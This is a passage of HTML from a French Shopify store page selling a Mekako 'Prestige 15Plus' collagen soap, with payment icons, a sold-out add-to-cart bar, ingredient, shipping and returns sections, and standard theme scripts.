3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
            <div id="shopify-block-AWFk3VmpLUFZOWEs4T__bundler_bundler_target_element_XDtTjg" class="shopify-block shopify-app-block"><div id="bundler-target-element"></div>

</div>

                <style data-shopify>
                  #sticky-atc-template--24965394432266__main .button {
                    --color-button: 0, 191, 178;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--24965394432266__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24965394432266__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image'>
                      <img
                        id="sticky-atc-image-template--24965394432266__main"
                        src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&width=500"
                        alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          Mekako Soap Prestige 15Plus High Skin Protection 85g
                        </h4>
                      
                      
                        <div class='rating-stars-and-text font-size--desktop-auto flex-center desktop-hidden' style='--bg-star-color:#ffcc00;--font-size:1.3rem;--alignment:flex-start;'>
                          <div class='rating-stars__container rating-stars__container--underlay'>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
                              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
                            </svg>
                          </div>
                          <span class="rating-stars__label">&nbsp;(60Reviews)</span>
                        </div>
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24965394432266__main">
<div
  class="
    price  price--sold-out  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>€3,99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>€3,99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24965394432266__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24965394432266__main"
                        
                          disabled
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">Épuisé
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details' open>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//gtworld.fr/cdn/shop/files/product-description.png?v=1737751177"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Description du produit
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-de158e68-5d0d-4819-a625-e2dabdff87d1-template--24965394432266__main">
                    <p><p>L'utilisation de COLLAGÈNE en combinaison avec l'éclaircissant 15PLUS™ fait de cette série spéciale la solution parfaite pour garder une peau jeune et nette. Il protège et hydrate la peau en profondeur.</p></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//gtworld.fr/cdn/shop/files/4bd6f8bbc2c7b7e565ce0ce78b6786c2.jpg?v=1761825086"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Ingrédients et Avertissements
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_KcErGP-template--24965394432266__main">
                    <p><span class="metafield-multi_line_text_field">Sodium Palmate, Sodium Palm Kernelate, Aqua (Water), Palm Kernel Acid, Parfum (Fragrance), Glycerin, Allantoin, Argania Spinosa Oil (Argania Spinosa Kernel Oil), Sodium Chloride, Tetrasodium EDTA, Tetrasodium Etidronate, CI 77891 (Titanium Dioxide), CI 17</span></p><p></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//gtworld.fr/cdn/shop/files/delivery.png?v=1737751177"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Expédition et retours
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_mUPKQM-template--24965394432266__main">
                    <h3>Informations d'expédition</h3><p><strong>Expédition standard</strong> : Le délai de livraison estimé est de 3 jours ouvrables.</p><p>gratuit pour les commandes supérieures à 50 euros</p><p> if below 50 prices <a href="https://gtworld.be/pages/expedition-et-cout">Cliquez ici pour voir les tarifs d'expédition</a></p><p><strong>retours</strong></p><p>Chez <strong>GT World of Beauty</strong>, nous garantissons la qualité de nos produits. Si vous n'êtes pas satisfait, nous proposons un échange ou un remboursement simple dans les <strong>15 jours</strong> suivant la réception de votre commande. Il vous suffit de retourner les articles dans leur état et emballage d'origine, sans aucune justification.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <img
                          src="//gtworld.fr/cdn/shop/files/operator.png?v=1737751165"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        >
                      
                      <h2 class="h4 accordion__title">
                        Assistance et assistance 
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_ttGVAC-template--24965394432266__main">
                    <p>Nous offrons un support client 24/7 pour vous assister à tout moment.</p>
                    
                  </div>
                </div>
              </div><a href="/products/mekako-soap-prestige-15plus-high-skin-protection-85-g" class="link product__view-details animate-arrow">
          Afficher tous les détails
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24965394432266__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galerie de supports multimédias"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24965394432266__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fermer"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galerie de supports multimédias"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&width=550 550w,//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219&width=1445"
    alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43051009540362"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&width=550 550w,//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221&width=1445"
    alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43051009573130"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&width=550 550w,//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224&width=1445"
    alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43051009605898"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&width=550 550w,//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gtworld.fr/cdn/shop/files/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229&width=1445"
    alt="Mekako Health &amp; Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="43051009638666"
  ></div>
  </div>
</product-modal>


  

<script src="//gtworld.fr/cdn/shop/t/42/assets/product-modal.js?v=52128055760098790431740476739" defer="defer"></script>
    <script src="//gtworld.fr/cdn/shop/t/42/assets/media-gallery.js?v=116888628631191181381740476739" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24965394432266__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24965394432266__main"]') ||
        document.querySelector('variant-selects[data-section="template--24965394432266__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24965394432266__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24965394432266__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Mekako Soap Prestige 15Plus High Skin Protection 85g",
      "url": "https:\/\/gtworld.fr\/products\/mekako-soap-prestige-15plus-high-skin-protection-85-g",
      "image": [
          "https:\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219\u0026width=1920"
        ],
      "description": "L'utilisation de COLLAGÈNE en combinaison avec l'éclaircissant 15PLUS™ fait de cette série spéciale la solution parfaite pour garder une peau jeune et nette. Il protège et hydrate la peau en profondeur.",
      "sku": "988740",
      "brand": {
        "@type": "Brand",
        "name": "Mekako"
      },
      "offers": [{
            "@type" : "Offer","sku": "988740","gtin13": 8027881804802,"availability" : "http://schema.org/OutOfStock",
            "price" : 3.99,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gtworld.fr\/products\/mekako-soap-prestige-15plus-high-skin-protection-85-g?variant=45156989534474"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--24965394432266__main .product-media-container .media {--ratio-percent: 100%;} #shopify-section-template--24965394432266__main .product-media-container .media img {object-fit: contain;} </style></section><section id="shopify-section-template--24965394432266__1757677015eb5363f1" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ARWxZYXQvNnhyNFpFe__ultimate_recently_viewed_recently_viewed_jegYaj" class="shopify-block shopify-app-block shopify-block-ultimate-recently-viewed">
  <div class="ultimate-recently-viewed" data-settings='{"headline": "Recently Viewed Products", "product_title_enabled": true, "product_price_enabled": true, "product_type_enabled": false, "product_vendor_enabled": false, "quick_add_button_enabled": false}' data-template=product></div>
  


</div>
</div>


</section><section id="shopify-section-template--24965394432266__related-products" class="shopify-section section"><link rel="stylesheet" href="//gtworld.fr/cdn/shop/t/42/assets/quick-add.css?v=66140427377835179181740476739" media="print" onload="this.media='all'">
  <script src="//gtworld.fr/cdn/shop/t/42/assets/quick-add.js?v=167831755224568317711740476739" defer="defer"></script><style data-shopify>.section-template--24965394432266__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24965394432266__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24965394432266__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24965394432266__related-products&product_id=8418788933898&limit=10"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-2"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
